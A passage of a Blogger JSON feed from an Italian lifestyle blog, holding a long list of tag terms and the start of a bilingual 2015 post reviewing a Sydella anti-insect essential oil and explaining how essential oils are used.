ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/Sydella?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/search\/label\/Sydella"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6082444396581236029"},"published":{"$t":"2015-06-04T14:15:00.002+02:00"},"updated":{"$t":"2019-07-18T08:45:58.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olio essenziale anti-insetti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella.  Olio Essenziale anti-insetti."},"content":{"type":"html","$t":"\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE rieccomi a voi, scusate il ritardo, ma ero in ferie (strameritate e necessarie essendo in convalescenza, come qualcuno di voi ricorderà) nel natìo borgo selvaggio...naturalmente intendo il MIO borgo natìo, non Recanati. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOggi vi sorprenderò con un post bilingue...non mi dilungherò a spiegarvene le ragioni, ma mi scuso sin d’ora per le eventuali inesattezze da poliglotta insicura. La recensione potrebbe apparirvi per questo molto lunga, ma se leggerete in una lingua sola, la vostra pazienza sarà messa a minor prova :-)\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi parlerò oggi di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, anche perchè molta è la confusione che si fa in proposito comunemente, ma le informazioni che mi accingo a fornirvi sono ricavate dal sito di un’azienda di cui vi ho già parlato più volte e di cui -lo sapete- mi fido ciecamente: \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/Sydella\" rel=\"\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E“DIO nella sua infinità bontà e generosità ha fornito all’uomo per mezzo delle Piante quasi tutti gli alimenti, indumenti e medicamenti”. Herbal - Gerarde (1636) \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s1600\/017.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s320\/017.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali: cosa sono e come funzionano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali sono costituiti da numerosi principi attivi che agiscono sinergicamente ed efficacemente per essere utili in numerosi contesti della vita quotidiana. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHanno potere purificante, energizzante e riequilibrante, ma è necessario, anzi fondamentale utilizzarli bene, ovvero con le giuste precauzioni d'uso e aumentare la prudenza nei periodi delicati come la gravidanza e l'allattamento, oltre che con i bambini.  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; line-height: 34.2px; white-space: pre-wrap;\"\u003Eoday \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m talking about \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Eessential oils\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E, also because of \u0026nbsp;confusion  that people \u0026nbsp;commonly have about, but the informations I am going to provide are obtained from the website of a company I have already spoken about several times and \u0026nbsp;I completely trust.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb id=\"docs-internal-guid-99625d12-bd90-75b6-320d-ca9468915c06\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"God in his infinite goodness and generosity has given to man thanks to the plants almost all food, clothing and medicines.\" Herbal - Gerarde (1636)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEssential oils: what they are and how they work.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe essential oils consist of numerous active ingredients that act synergistically and effectively to be useful in many contexts of everyday life.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThey have cleansing, energizing and balancing power, but it is necessary, indeed essential, that you use them well, \u0026nbsp;with the right precautions and increase prudence in delicate periods of life such as pregnancy and lactation, as well as with children.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s1600\/016.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s320\/016.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL'aromaterapia non ha effetti secondari se utilizzata correttamente e seguendo i consigli del vostro medico, farmacista, o naturopata. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDi regola generale (tuttavia vi presenterò un’eccezione), gli oli essenziali non si usano puri bensì diluiti solitamente in oli vegetali, in piccolissime dosi (si utilizzano a gocce), evitando di utilizzarli sulle mucose o sugli occhi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESe usati scorrettamente infatti possono causare irritazione, nel qual caso è necessario risciacquare bene con l'aiuto di compresse imbevute di olio vegetale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAromatherapy has no side effects if properly used and following the advices of your doctor, pharmacist, or naturopath.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs a general rule (however, I’m going to introduce an exception), the essential oils are not to be used pure but usually diluted in vegetable oils, in very small doses (using by drops), avoiding use for the mucous membranes or the eyes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf used incorrectly they can cause irritation, in which case you need to rinse well with the help of tablets soaked in vegetable oil.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003EUTILIZZO PIU’ COMUNE DEGLI OLI ESSENZIALI\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 